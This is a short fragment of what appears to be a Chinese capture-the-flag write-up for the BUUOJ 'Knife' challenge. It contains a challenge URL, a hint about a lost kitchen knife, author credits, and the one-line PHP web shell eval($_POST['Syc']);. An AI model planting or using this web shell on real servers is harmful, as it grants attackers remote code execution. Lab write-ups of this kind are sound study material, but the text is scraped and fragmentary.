 bd15ad8f-3f5b-47bc-a5cb-cd4a830db524.node4.buuoj.cn:81/?Knife.php
0
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);
Syclover @ cl4y
CSDN @Dexret